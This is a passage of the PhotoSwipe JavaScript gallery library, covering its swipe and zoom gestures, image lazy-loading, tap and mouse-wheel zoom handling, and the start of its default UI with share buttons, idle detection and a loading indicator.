_panOffset.y=Math.round(_panOffset.y);
_applyCurrentZoomPan();
_stopAnimation('zoomPan');
return;
}}
}};
return s;
},
_completePanGesture=function (animData){
animData.calculateSwipeSpeed('y');
_currPanBounds=self.currItem.bounds;
animData.backAnimDestination={};
animData.backAnimStarted={};
if(Math.abs(animData.lastFlickSpeed.x) <=0.05&&Math.abs(animData.lastFlickSpeed.y) <=0.05){
animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0;
animData.calculateOverBoundsAnimOffset('x');
animData.calculateOverBoundsAnimOffset('y');
return true;
}
_registerStartAnimation('zoomPan');
animData.lastNow=_getCurrentTime();
animData.panAnimLoop();
},
_finishSwipeMainScrollGesture=function (gestureType, _releaseAnimData){
var itemChanged;
if(!_mainScrollAnimating){
_currZoomedItemIndex=_currentItemIndex;
}
var itemsDiff;
if(gestureType==='swipe'){
var totalShiftDist=_currPoint.x - _startPoint.x,
isFastLastFlick=_releaseAnimData.lastFlickDist.x < 10;
if(totalShiftDist > MIN_SWIPE_DISTANCE &&
(isFastLastFlick||_releaseAnimData.lastFlickOffset.x > 20)){
itemsDiff=-1;
}else if(totalShiftDist < -MIN_SWIPE_DISTANCE &&
(isFastLastFlick||_releaseAnimData.lastFlickOffset.x < -20)){
itemsDiff=1;
}}
var nextCircle;
if(itemsDiff){
_currentItemIndex +=itemsDiff;
if(_currentItemIndex < 0){
_currentItemIndex=_options.loop ? _getNumItems() - 1:0;
nextCircle=true;
}else if(_currentItemIndex >=_getNumItems()){
_currentItemIndex=_options.loop ? 0:_getNumItems() - 1;
nextCircle=true;
}
if(!nextCircle||_options.loop){
_indexDiff +=itemsDiff;
_currPositionIndex -=itemsDiff;
itemChanged=true;
}}
var animateToX=_slideSize.x * _currPositionIndex;
var animateToDist=Math.abs(animateToX - _mainScrollPos.x);
var finishAnimDuration;
if(!itemChanged&&animateToX > _mainScrollPos.x!==_releaseAnimData.lastFlickSpeed.x > 0){
finishAnimDuration=333;
}else{
finishAnimDuration=Math.abs(_releaseAnimData.lastFlickSpeed.x) > 0 ?
animateToDist / Math.abs(_releaseAnimData.lastFlickSpeed.x) :
333;
finishAnimDuration=Math.min(finishAnimDuration, 400);
finishAnimDuration=Math.max(finishAnimDuration, 250);
}
if(_currZoomedItemIndex===_currentItemIndex){
itemChanged=false;
}
_mainScrollAnimating=true;
_shout('mainScrollAnimStart');
_animateProp('mainScroll', _mainScrollPos.x, animateToX, finishAnimDuration, framework.easing.cubic.out,
_moveMainScroll,
function (){
_stopAllAnimations();
_mainScrollAnimating=false;
_currZoomedItemIndex=-1;
if(itemChanged||_currZoomedItemIndex!==_currentItemIndex){
self.updateCurrItem();
}
_shout('mainScrollAnimComplete');
}
);
if(itemChanged){
self.updateCurrItem(true);
}
return itemChanged;
},
_calculateZoomLevel=function (touchesDistance){
return 1 / _startPointsDistance * touchesDistance * _startZoomLevel;
},
_completeZoomGesture=function (){
var destZoomLevel=_currZoomLevel,
minZoomLevel=_getMinZoomLevel(),
maxZoomLevel=_getMaxZoomLevel();
if(_currZoomLevel < minZoomLevel){
destZoomLevel=minZoomLevel;
}else if(_currZoomLevel > maxZoomLevel){
destZoomLevel=maxZoomLevel;
}
var destOpacity=1,
onUpdate,
initialOpacity=_bgOpacity;
if(_opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel < minZoomLevel){
self.close();
return true;
}
if(_opacityChanged){
onUpdate=function (now){
_applyBgOpacity((destOpacity - initialOpacity) * now + initialOpacity);
};}
self.zoomTo(destZoomLevel, 0, 200, framework.easing.cubic.out, onUpdate);
return true;
};
_registerModule('Gestures', {
publicMethods: {
initGestures: function (){
var addEventNames=function (pref, down, move, up, cancel){
_dragStartEvent=pref + down;
_dragMoveEvent=pref + move;
_dragEndEvent=pref + up;
if(cancel){
_dragCancelEvent=pref + cancel;
}else{
_dragCancelEvent='';
}};
_pointerEventEnabled=_features.pointerEvent;
if(_pointerEventEnabled&&_features.touch){
_features.touch=false;
}
if(_pointerEventEnabled){
if(navigator.pointerEnabled){
addEventNames('pointer', 'down', 'move', 'up', 'cancel');
}else{
addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
}}else if(_features.touch){
addEventNames('touch', 'start', 'move', 'end', 'cancel');
_likelyTouchDevice=true;
}else{
addEventNames('mouse', 'down', 'move', 'up');
}
_upMoveEvents=_dragMoveEvent + ' ' + _dragEndEvent + ' ' + _dragCancelEvent;
_downEvents=_dragStartEvent;
if(_pointerEventEnabled&&!_likelyTouchDevice){
_likelyTouchDevice=(navigator.maxTouchPoints > 1)||(navigator.msMaxTouchPoints > 1);
}
self.likelyTouchDevice=_likelyTouchDevice;
_globalEventHandlers[_dragStartEvent]=_onDragStart;
_globalEventHandlers[_dragMoveEvent]=_onDragMove;
_globalEventHandlers[_dragEndEvent]=_onDragRelease;
if(_dragCancelEvent){
_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent];
}
if(_features.touch){
_downEvents +=' mousedown';
_upMoveEvents +=' mousemove mouseup';
_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent];
_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent];
_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent];
}
if(!_likelyTouchDevice){
_options.allowPanToNext=false;
}}
}});
var _showOrHideTimeout,
_showOrHide=function (item, img, out, completeFn){
if(_showOrHideTimeout){
clearTimeout(_showOrHideTimeout);
}
_initialZoomRunning=true;
_initialContentSet=true;
var thumbBounds;
if(item.initialLayout){
thumbBounds=item.initialLayout;
item.initialLayout=null;
}else{
thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);
}
var duration=out ? _options.hideAnimationDuration:_options.showAnimationDuration;
var onComplete=function (){
_stopAnimation('initialZoom');
if(!out){
_applyBgOpacity(1);
if(img){
img.style.display='block';
}
framework.addClass(template, 'pswp--animated-in');
_shout('initialZoom' + (out ? 'OutEnd':'InEnd'));
}else{
self.template.removeAttribute('style');
self.bg.removeAttribute('style');
}
if(completeFn){
completeFn();
}
_initialZoomRunning=false;
};
if(!duration||!thumbBounds||thumbBounds.x===undefined){
_shout('initialZoom' + (out ? 'Out':'In'));
_currZoomLevel=item.initialZoomLevel;
_equalizePoints(_panOffset, item.initialPosition);
_applyCurrentZoomPan();
template.style.opacity=out ? 0:1;
_applyBgOpacity(1);
if(duration){
setTimeout(function (){
onComplete();
}, duration);
}else{
onComplete();
}
return;
}
var startAnimation=function (){
var closeWithRaf=_closedByScroll,
fadeEverything = !self.currItem.src||self.currItem.loadError||_options.showHideOpacity;
if(item.miniImg){
item.miniImg.style.webkitBackfaceVisibility='hidden';
}
if(!out){
_currZoomLevel=thumbBounds.w / item.w;
_panOffset.x=thumbBounds.x;
_panOffset.y=thumbBounds.y - _initalWindowScrollY;
self[fadeEverything ? 'template':'bg'].style.opacity=0.001;
_applyCurrentZoomPan();
}
_registerStartAnimation('initialZoom');
if(out&&!closeWithRaf){
framework.removeClass(template, 'pswp--animated-in');
}
if(fadeEverything){
if(out){
framework[(closeWithRaf ? 'remove':'add') + 'Class'](template, 'pswp--animate_opacity');
}else{
setTimeout(function (){
framework.addClass(template, 'pswp--animate_opacity');
}, 30);
}}
_showOrHideTimeout=setTimeout(function (){
_shout('initialZoom' + (out ? 'Out':'In'));
if(!out){
_currZoomLevel=item.initialZoomLevel;
_equalizePoints(_panOffset, item.initialPosition);
_applyCurrentZoomPan();
_applyBgOpacity(1);
if(fadeEverything){
template.style.opacity=1;
}else{
_applyBgOpacity(1);
}
_showOrHideTimeout=setTimeout(onComplete, duration + 20);
}else{
var destZoomLevel=thumbBounds.w / item.w,
initialPanOffset={
x: _panOffset.x,
y: _panOffset.y
},
initialZoomLevel=_currZoomLevel,
initalBgOpacity=_bgOpacity,
onUpdate=function (now){
if(now===1){
_currZoomLevel=destZoomLevel;
_panOffset.x=thumbBounds.x;
_panOffset.y=thumbBounds.y - _currentWindowScrollY;
}else{
_currZoomLevel=(destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
_panOffset.x=(thumbBounds.x - initialPanOffset.x) * now + initialPanOffset.x;
_panOffset.y=(thumbBounds.y - _currentWindowScrollY - initialPanOffset.y) * now + initialPanOffset.y;
}
_applyCurrentZoomPan();
if(fadeEverything){
template.style.opacity=1 - now;
}else{
_applyBgOpacity(initalBgOpacity - now * initalBgOpacity);
}};
if(closeWithRaf){
_animateProp('initialZoom', 0, 1, duration, framework.easing.cubic.out, onUpdate, onComplete);
}else{
onUpdate(1);
_showOrHideTimeout=setTimeout(onComplete, duration + 20);
}}
}, out ? 25:90);
};
startAnimation();
};
var _items,
_tempPanAreaSize={},
_imagesToAppendPool=[],
_initialContentSet,
_initialZoomRunning,
_controllerDefaultOptions={
index: 0,
errorMsg: '<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
forceProgressiveLoading: false,
preload: [1, 1],
getNumItemsFn: function (){
return _items.length;
}};
var _getItemAt,
_getNumItems,
_initialIsLoop,
_getZeroBounds=function (){
return {
center: { x: 0, y: 0 },
max: { x: 0, y: 0 },
min: { x: 0, y: 0 }};},
_calculateSingleItemPanBounds=function (item, realPanElementW, realPanElementH){
var bounds=item.bounds;
bounds.center.x=Math.round((_tempPanAreaSize.x - realPanElementW) / 2);
bounds.center.y=Math.round((_tempPanAreaSize.y - realPanElementH) / 2) + item.vGap.top;
bounds.max.x=(realPanElementW > _tempPanAreaSize.x) ?
Math.round(_tempPanAreaSize.x - realPanElementW) :
bounds.center.x;
bounds.max.y=(realPanElementH > _tempPanAreaSize.y) ?
Math.round(_tempPanAreaSize.y - realPanElementH) + item.vGap.top :
bounds.center.y;
bounds.min.x=(realPanElementW > _tempPanAreaSize.x) ? 0:bounds.center.x;
bounds.min.y=(realPanElementH > _tempPanAreaSize.y) ? item.vGap.top:bounds.center.y;
},
_calculateItemSize=function (item, viewportSize, zoomLevel){
if(item.src&&!item.loadError){
var isInitial = !zoomLevel;
if(isInitial){
if(!item.vGap){
item.vGap={ top: 0, bottom: 0 };}
_shout('parseVerticalMargin', item);
}
_tempPanAreaSize.x=viewportSize.x;
_tempPanAreaSize.y=viewportSize.y - item.vGap.top - item.vGap.bottom;
if(isInitial){
var hRatio=_tempPanAreaSize.x / item.w;
var vRatio=_tempPanAreaSize.y / item.h;
item.fitRatio=hRatio < vRatio ? hRatio:vRatio;
var scaleMode=_options.scaleMode;
if(scaleMode==='orig'){
zoomLevel=1;
}else if(scaleMode==='fit'){
zoomLevel=item.fitRatio;
}
if(zoomLevel > 1){
zoomLevel=1;
}
item.initialZoomLevel=zoomLevel;
if(!item.bounds){
item.bounds=_getZeroBounds();
}}
if(!zoomLevel){
return;
}
_calculateSingleItemPanBounds(item, item.w * zoomLevel, item.h * zoomLevel);
if(isInitial&&zoomLevel===item.initialZoomLevel){
item.initialPosition=item.bounds.center;
}
return item.bounds;
}else{
item.w=item.h=0;
item.initialZoomLevel=item.fitRatio=1;
item.bounds=_getZeroBounds();
item.initialPosition=item.bounds.center;
return item.bounds;
}
return false;
},
_appendImage=function (index, item, baseDiv, img, preventAnimation, keepPlaceholder){
if(item.loadError){
return;
}
if(img){
item.imageAppended=true;
_setImageSize(item, img);
baseDiv.appendChild(img);
if(keepPlaceholder){
setTimeout(function (){
if(item&&item.loaded&&item.placeholder){
item.placeholder.style.display='none';
item.placeholder=null;
}}, 500);
}}
},
_preloadImage=function (item){
item.loading=true;
item.loaded=false;
var img=item.img=framework.createEl('pswp__img', 'img');
var onComplete=function (){
item.loading=false;
item.loaded=true;
if(item.loadComplete){
item.loadComplete(item);
}else{
item.img=null;
}
img.onload=img.onerror=null;
img=null;
};
img.onload=onComplete;
img.onerror=function (){
item.loadError=true;
onComplete();
};
img.src=item.src;
return img;
},
_checkForError=function (item, cleanUp){
if(item.src&&item.loadError&&item.container){
if(cleanUp){
item.container.innerHTML='';
}
item.container.innerHTML=_options.errorMsg.replace('%url%', item.src);
return true;
}},
_setImageSize=function (item, img, maxRes){
if(!item.src){
return;
}
if(!img){
img=item.container.lastChild;
}
var w=maxRes ? item.w:Math.round(item.w * item.fitRatio),
h=maxRes ? item.h:Math.round(item.h * item.fitRatio);
if(item.placeholder&&!item.loaded){
item.placeholder.style.width=w + 'px';
item.placeholder.style.height=h + 'px';
}
img.style.width=w + 'px';
img.style.height=h + 'px';
},
_appendImagesPool=function (){
if(_imagesToAppendPool.length){
var poolItem;
for (var i=0; i < _imagesToAppendPool.length; i++){
poolItem=_imagesToAppendPool[i];
if(poolItem.holder.index===poolItem.index){
_appendImage(poolItem.index, poolItem.item, poolItem.baseDiv, poolItem.img, false, poolItem.clearPlaceholder);
}}
_imagesToAppendPool=[];
}};
_registerModule('Controller', {
publicMethods: {
lazyLoadItem: function (index){
index=_getLoopedId(index);
var item=_getItemAt(index);
if(!item||((item.loaded||item.loading)&&!_itemsNeedUpdate)){
return;
}
_shout('gettingData', index, item);
if(!item.src){
return;
}
_preloadImage(item);
},
initController: function (){
framework.extend(_options, _controllerDefaultOptions, true);
self.items=_items=items;
_getItemAt=self.getItemAt;
_getNumItems=_options.getNumItemsFn; //self.getNumItems;
_initialIsLoop=_options.loop;
if(_getNumItems() < 3){
_options.loop=false;
}
_listen('beforeChange', function (diff){
var p=_options.preload,
isNext=diff===null ? true:(diff >=0),
preloadBefore=Math.min(p[0], _getNumItems()),
preloadAfter=Math.min(p[1], _getNumItems()),
i;
for (i=1; i <=(isNext ? preloadAfter:preloadBefore); i++){
self.lazyLoadItem(_currentItemIndex + i);
}
for (i=1; i <=(isNext ? preloadBefore:preloadAfter); i++){
self.lazyLoadItem(_currentItemIndex - i);
}});
_listen('initialLayout', function (){
self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);
});
_listen('mainScrollAnimComplete', _appendImagesPool);
_listen('initialZoomInEnd', _appendImagesPool);
_listen('destroy', function (){
var item;
for (var i=0; i < _items.length; i++){
item=_items[i];
if(item.container){
item.container=null;
}
if(item.placeholder){
item.placeholder=null;
}
if(item.img){
item.img=null;
}
if(item.preloader){
item.preloader=null;
}
if(item.loadError){
item.loaded=item.loadError=false;
}}
_imagesToAppendPool=null;
});
},
getItemAt: function (index){
if(index >=0){
return _items[index]!==undefined ? _items[index]:false;
}
return false;
},
allowProgressiveImg: function (){
return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||screen.width > 1200;
},
setContent: function (holder, index){
if(_options.loop){
index=_getLoopedId(index);
}
var prevItem=self.getItemAt(holder.index);
if(prevItem){
prevItem.container=null;
}
var item=self.getItemAt(index),
img;
if(!item){
holder.el.innerHTML='';
return;
}
_shout('gettingData', index, item);
holder.index=index;
holder.item=item;
var baseDiv=item.container=framework.createEl('pswp__zoom-wrap');
if(!item.src&&item.html){
if(item.html.tagName){
baseDiv.appendChild(item.html);
}else{
baseDiv.innerHTML=item.html;
}}
_checkForError(item);
_calculateItemSize(item, _viewportSize);
if(item.src&&!item.loadError&&!item.loaded){
item.loadComplete=function (item){
if(!_isOpen){
return;
}
if(holder&&holder.index===index){
if(_checkForError(item, true)){
item.loadComplete=item.img=null;
_calculateItemSize(item, _viewportSize);
_applyZoomPanToItem(item);
if(holder.index===_currentItemIndex){
self.updateCurrZoomItem();
}
return;
}
if(!item.imageAppended){
if(_features.transform&&(_mainScrollAnimating||_initialZoomRunning)){
_imagesToAppendPool.push({
item: item,
baseDiv: baseDiv,
img: item.img,
index: index,
holder: holder,
clearPlaceholder: true
});
}else{
_appendImage(index, item, baseDiv, item.img, _mainScrollAnimating||_initialZoomRunning, true);
}}else{
if(!_initialZoomRunning&&item.placeholder){
item.placeholder.style.display='none';
item.placeholder=null;
}}
}
item.loadComplete=null;
item.img=null;
_shout('imageLoadComplete', index, item);
};
if(framework.features.transform){
var placeholderClassName='pswp__img pswp__img--placeholder';
placeholderClassName +=(item.msrc ? '':' pswp__img--placeholder--blank');
var placeholder=framework.createEl(placeholderClassName, item.msrc ? 'img':'');
if(item.msrc){
placeholder.src=item.msrc;
}
_setImageSize(item, placeholder);
baseDiv.appendChild(placeholder);
item.placeholder=placeholder;
}
if(!item.loading){
_preloadImage(item);
}
if(self.allowProgressiveImg()){
if(!_initialContentSet&&_features.transform){
_imagesToAppendPool.push({
item: item,
baseDiv: baseDiv,
img: item.img,
index: index,
holder: holder
});
}else{
_appendImage(index, item, baseDiv, item.img, true, true);
}}
}else if(item.src&&!item.loadError){
img=framework.createEl('pswp__img', 'img');
img.style.opacity=1;
img.src=item.src;
_setImageSize(item, img);
_appendImage(index, item, baseDiv, img, true);
}
if(!_initialContentSet&&index===_currentItemIndex){
_currZoomElementStyle=baseDiv.style;
_showOrHide(item, (img||item.img));
}else{
_applyZoomPanToItem(item);
}
holder.el.innerHTML='';
holder.el.appendChild(baseDiv);
},
cleanSlide: function (item){
if(item.img){
item.img.onload=item.img.onerror=null;
}
item.loaded=item.loading=item.img=item.imageAppended=false;
}}
});
var tapTimer,
tapReleasePoint={},
_dispatchTapEvent=function (origEvent, releasePoint, pointerType){
var e=document.createEvent('CustomEvent'),
eDetail={
origEvent: origEvent,
target: origEvent.target,
releasePoint: releasePoint,
pointerType: pointerType||'touch'
};
e.initCustomEvent('pswpTap', true, true, eDetail);
origEvent.target.dispatchEvent(e);
};
_registerModule('Tap', {
publicMethods: {
initTap: function (){
_listen('firstTouchStart', self.onTapStart);
_listen('touchRelease', self.onTapRelease);
_listen('destroy', function (){
tapReleasePoint={};
tapTimer=null;
});
},
onTapStart: function (touchList){
if(touchList.length > 1){
clearTimeout(tapTimer);
tapTimer=null;
}},
onTapRelease: function (e, releasePoint){
if(!releasePoint){
return;
}
if(!_moved&&!_isMultitouch&&!_numAnimations){
var p0=releasePoint;
if(tapTimer){
clearTimeout(tapTimer);
tapTimer=null;
if(_isNearbyPoints(p0, tapReleasePoint)){
_shout('doubleTap', p0);
return;
}}
if(releasePoint.type==='mouse'){
_dispatchTapEvent(e, releasePoint, 'mouse');
return;
}
var clickedTagName=e.target.tagName.toUpperCase();
if(clickedTagName==='BUTTON'||framework.hasClass(e.target, 'pswp__single-tap')){
_dispatchTapEvent(e, releasePoint);
return;
}
_equalizePoints(tapReleasePoint, p0);
tapTimer=setTimeout(function (){
_dispatchTapEvent(e, releasePoint);
tapTimer=null;
}, 300);
}}
}});
var _wheelDelta;
_registerModule('DesktopZoom', {
publicMethods: {
initDesktopZoom: function (){
if(_oldIE){
return;
}
if(_likelyTouchDevice){
_listen('mouseUsed', function (){
self.setupDesktopZoom();
});
}else{
self.setupDesktopZoom(true);
}},
setupDesktopZoom: function (onInit){
_wheelDelta={};
var events='wheel mousewheel DOMMouseScroll';
_listen('bindEvents', function (){
framework.bind(template, events, self.handleMouseWheel);
});
_listen('unbindEvents', function (){
if(_wheelDelta){
framework.unbind(template, events, self.handleMouseWheel);
}});
self.mouseZoomedIn=false;
var hasDraggingClass,
updateZoomable=function (){
if(self.mouseZoomedIn){
framework.removeClass(template, 'pswp--zoomed-in');
self.mouseZoomedIn=false;
}
if(_currZoomLevel < 1){
framework.addClass(template, 'pswp--zoom-allowed');
}else{
framework.removeClass(template, 'pswp--zoom-allowed');
}
removeDraggingClass();
},
removeDraggingClass=function (){
if(hasDraggingClass){
framework.removeClass(template, 'pswp--dragging');
hasDraggingClass=false;
}};
_listen('resize', updateZoomable);
_listen('afterChange', updateZoomable);
_listen('pointerDown', function (){
if(self.mouseZoomedIn){
hasDraggingClass=true;
framework.addClass(template, 'pswp--dragging');
}});
_listen('pointerUp', removeDraggingClass);
if(!onInit){
updateZoomable();
}},
handleMouseWheel: function (e){
if(_currZoomLevel <=self.currItem.fitRatio){
if(_options.modal){
if(!_options.closeOnScroll||_numAnimations||_isDragging){
e.preventDefault();
}else if(_transformKey&&Math.abs(e.deltaY) > 2){
_closedByScroll=true;
self.close();
}}
return true;
}
e.stopPropagation();
_wheelDelta.x=0;
if('deltaX' in e){
if(e.deltaMode===1 ){
_wheelDelta.x=e.deltaX * 18;
_wheelDelta.y=e.deltaY * 18;
}else{
_wheelDelta.x=e.deltaX;
_wheelDelta.y=e.deltaY;
}}else if('wheelDelta' in e){
if(e.wheelDeltaX){
_wheelDelta.x=-0.16 * e.wheelDeltaX;
}
if(e.wheelDeltaY){
_wheelDelta.y=-0.16 * e.wheelDeltaY;
}else{
_wheelDelta.y=-0.16 * e.wheelDelta;
}}else if('detail' in e){
_wheelDelta.y=e.detail;
}else{
return;
}
_calculatePanBounds(_currZoomLevel, true);
var newPanX=_panOffset.x - _wheelDelta.x,
newPanY=_panOffset.y - _wheelDelta.y;
if(_options.modal ||
(
newPanX <=_currPanBounds.min.x&&newPanX >=_currPanBounds.max.x &&
newPanY <=_currPanBounds.min.y&&newPanY >=_currPanBounds.max.y
)){
e.preventDefault();
}
self.panTo(newPanX, newPanY);
},
toggleDesktopZoom: function (centerPoint){
centerPoint=centerPoint||{ x: _viewportSize.x / 2 + _offset.x, y: _viewportSize.y / 2 + _offset.y };
var doubleTapZoomLevel=_options.getDoubleTapZoom(true, self.currItem);
var zoomOut=_currZoomLevel===doubleTapZoomLevel;
self.mouseZoomedIn = !zoomOut;
self.zoomTo(zoomOut ? self.currItem.initialZoomLevel:doubleTapZoomLevel, centerPoint, 333);
framework[(!zoomOut ? 'add':'remove') + 'Class'](template, 'pswp--zoomed-in');
}}
});
framework.extend(self, publicMethods);
};
return PhotoSwipe;
});
(function (root, factory){
if(typeof define==='function'&&define.amd){
define(factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.PhotoSwipeUI_Default=factory();
}})(this, function (){
'use strict';
var PhotoSwipeUI_Default =
function (pswp, framework){
var ui=this;
var _overlayUIUpdated=false,
_controlsVisible=true,
_fullscrenAPI,
_controls,
_captionContainer,
_fakeCaptionContainer,
_indexIndicator,
_shareButton,
_shareModal,
_shareModalHidden=true,
_initalCloseOnScrollValue,
_isIdle,
_listen,
_loadingIndicator,
_loadingIndicatorHidden,
_loadingIndicatorTimeout,
_galleryHasOneSlide,
_options,
_defaultUIOptions={
barsSize: { top: 44, bottom: 'auto' },
closeElClasses: ['item', 'caption', 'zoom-wrap', 'ui', 'top-bar'],
timeToIdle: 4000,
timeToIdleOutside: 1000,
loadingIndicatorDelay: 1000,
addCaptionHTMLFn: function (item, captionEl ){
if(!item.title){
captionEl.children[0].innerHTML='';
return false;
}
captionEl.children[0].innerHTML=item.title;
return true;
},
closeEl: true,
captionEl: true,
fullscreenEl: true,
zoomEl: true,
shareEl: true,
counterEl: true,
arrowEl: true,
preloaderEl: true,
tapToClose: false,
tapToToggleControls: true,
clickToCloseNonZoomable: true,
shareButtons: [
{ id: 'facebook', label: 'Share on Facebook', url: 'https://www.facebook.com/sharer/sharer.php?u={{url}}' },
{ id: 'twitter', label: 'Tweet', url: 'https://x.com/intent/tweet?text={{text}}&url={{url}}' },
{
id: 'pinterest', label: 'Pin it', url: 'http://www.pinterest.com/pin/create/button/' +
'?url={{url}}&media={{image_url}}&description={{text}}'
},
{ id: 'download', label: 'Download image', url: '{{raw_image_url}}', download: true }
],
getImageURLForShare: function(){
return pswp.currItem.src||'';
},
getPageURLForShare: function(){
return window.location.href;
},
getTextForShare: function(){
return pswp.currItem.title||'';
},
indexIndicatorSep: ' / '
},
_blockControlsTap,
_blockControlsTapTimeout;
var _onControlsTap=function (e){
if(_blockControlsTap){
return true;
}
e=e||window.event;
if(_options.timeToIdle&&_options.mouseUsed&&!_isIdle){
_onIdleMouseMove();
}
var target=e.target||e.srcElement,
uiElement,
clickedClass=target.className,
found;
for (var i=0; i < _uiElements.length; i++){
uiElement=_uiElements[i];
if(uiElement.onTap&&clickedClass.indexOf('pswp__' + uiElement.name) > -1){
uiElement.onTap();
found=true;
}}
if(found){
if(e.stopPropagation){
e.stopPropagation();
}
_blockControlsTap=true;
var tapDelay=framework.features.isOldAndroid ? 600:30;
_blockControlsTapTimeout=setTimeout(function (){
_blockControlsTap=false;
}, tapDelay);
}},
_fitControlsInViewport=function (){
return !pswp.likelyTouchDevice||_options.mouseUsed||screen.width > 1200;
},
_togglePswpClass=function (el, cName, add){
framework[(add ? 'add':'remove') + 'Class'](el, 'pswp__' + cName);
},
_countNumItems=function (){
var hasOneSlide=(_options.getNumItemsFn()===1);
if(hasOneSlide!==_galleryHasOneSlide){
_togglePswpClass(_controls, 'ui--one-slide', hasOneSlide);
_galleryHasOneSlide=hasOneSlide;
}},
_toggleShareModalClass=function (){
_togglePswpClass(_shareModal, 'share-modal--hidden', _shareModalHidden);
},
_toggleShareModal=function (){
_shareModalHidden = !_shareModalHidden;
if(!_shareModalHidden){
_toggleShareModalClass();
setTimeout(function (){
if(!_shareModalHidden){
framework.addClass(_shareModal, 'pswp__share-modal--fade-in');
}}, 30);
}else{
framework.removeClass(_shareModal, 'pswp__share-modal--fade-in');
setTimeout(function (){
if(_shareModalHidden){
_toggleShareModalClass();
}}, 300);
}
if(!_shareModalHidden){
_updateShareURLs();
}
return false;
},
_openWindowPopup=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
pswp.shout('shareLinkClick', e, target);
if(!target.href){
return false;
}
if(target.hasAttribute('download')){
return true;
}
window.open(target.href, 'pswp_share', 'scrollbars=yes,resizable=yes,toolbar=no,' +
'location=yes,width=550,height=420,top=100,left=' +
(window.screen ? Math.round(screen.width / 2 - 275):100));
if(!_shareModalHidden){
_toggleShareModal();
}
return false;
},
_updateShareURLs=function (){
var shareButtonOut='',
shareButtonData,
shareURL,
image_url,
page_url,
share_text;
for (var i=0; i < _options.shareButtons.length; i++){
shareButtonData=_options.shareButtons[i];
image_url=_options.getImageURLForShare(shareButtonData);
page_url=_options.getPageURLForShare(shareButtonData);
share_text=_options.getTextForShare(shareButtonData);
shareURL=shareButtonData.url.replace('{{url}}', encodeURIComponent(page_url))
.replace('{{image_url}}', encodeURIComponent(image_url))
.replace('{{raw_image_url}}', image_url)
.replace('{{text}}', encodeURIComponent(share_text));
shareButtonOut +='<a href="' + shareURL + '" target="_blank" ' +
'class="pswp__share--' + shareButtonData.id + '"' +
(shareButtonData.download ? 'download':'') + '>' +
shareButtonData.label + '</a>';
if(_options.parseShareButtonOut){
shareButtonOut=_options.parseShareButtonOut(shareButtonData, shareButtonOut);
}}
_shareModal.children[0].innerHTML=shareButtonOut;
_shareModal.children[0].onclick=_openWindowPopup;
},
_hasCloseClass=function (target){
for (var i=0; i < _options.closeElClasses.length; i++){
if(framework.hasClass(target, 'pswp__' + _options.closeElClasses[i])){
return true;
}}
},
_idleInterval,
_idleTimer,
_idleIncrement=0,
_onIdleMouseMove=function (){
clearTimeout(_idleTimer);
_idleIncrement=0;
if(_isIdle){
ui.setIdle(false);
}},
_onMouseLeaveWindow=function (e){
e=e ? e:window.event;
var from=e.relatedTarget||e.toElement;
if(!from||from.nodeName==='HTML'){
clearTimeout(_idleTimer);
_idleTimer=setTimeout(function (){
ui.setIdle(true);
}, _options.timeToIdleOutside);
}},
_setupFullscreenAPI=function (){
if(_options.fullscreenEl){
if(!_fullscrenAPI){
_fullscrenAPI=ui.getFullscreenAPI();
}
if(_fullscrenAPI){
framework.bind(document, _fullscrenAPI.eventK, ui.updateFullscreen);
ui.updateFullscreen();
framework.addClass(pswp.template, 'pswp--supports-fs');
}else{
framework.removeClass(pswp.template, 'pswp--supports-fs');
}}
},
_setupLoadingIndicator=function (){
if(_options.preloaderEl){
_toggleLoadingIndicator(true);
_listen('beforeChange', function (){
clearTimeout(_loadingIndicatorTimeout);
_loadingIndicatorTimeout=setTimeout(function (){
if(pswp.currItem&&pswp.currItem.loading){
if(!pswp.allowProgressiveImg()||(pswp.currItem.img&&!pswp.currItem.img.naturalWidth)){
_toggleLoadingIndicator(false);
}}else{
_toggleLoadingIndicator(true);
}}, _options.loadingIndicatorDelay);
});
_listen('imageLoadComplete', function (index, item){
if(pswp.currItem===item){
_toggleLoadingIndicator(true);
}});
}},
_toggleLoadingIndicator=function (hide){
if(_loadingIndicatorHidden!==hide){
_togglePswpClass(_loadingIndicator, 'preloader--active', !hide);
_loadingIndicatorHidden=hide;
}},
_applyNavBarGaps=function (item){
var gap=item.vGap;
if(_fitControlsInViewport()){
var bars=_options.barsSize;
if(_options.captionEl&&bars.bottom==='auto'){
if(!_fakeCaptionContainer){
_fakeCaptionContainer=framework.createEl('pswp__caption pswp__caption--fake');
_fakeCaptionContainer.appendChild(framework.createEl('pswp__caption__center'));
_controls.insertBefore(_fakeCaptionContainer, _captionContainer);
framework.addClass(_controls, 'pswp__ui--fit');
}
if(_options.addCaptionHTMLFn(item, _fakeCaptionContainer, true)){
var captionSize=_fakeCaptionContainer.clientHeight;
gap.bottom=parseInt(captionSize, 10)||44;
}else{
gap.bottom=bars.top;
}}else{
gap.bottom=bars.bottom==='auto' ? 0:bars.bottom;
}
gap.top=bars.top;
}else{
gap.top=gap.bottom=0;
}},
_setupIdle=function (){
if(_options.timeToIdle){
_listen('mouseUsed', function (){
framework.bind(document, 'mousemove', _onIdleMouseMove);
framework.bind(document, 'mouseout', _onMouseLeaveWindow);
_idleInterval=setInterval(function (){
_idleIncrement++;
if(_idleIncrement===2){
ui.setIdle(true);
}}, _options.timeToIdle / 2);
});
}},
_setupHidingControlsDuringGestures=function (){
_listen('onVerticalDrag', function (now){
if(_controlsVisible&&now < 0.95){
ui.hideControls();
}else if(!_controlsVisible&&now >=0.95){
ui.showControls();
}});
var pinchControlsHidden;
_listen('onPinchClose', function (now){
if(_controlsVisible&&now < 0.9){
ui.hideControls();
pinchControlsHidden=true;
}else if(pinchControlsHidden&&!_controlsVisible&&now > 0.9){
ui.showControls();
}});
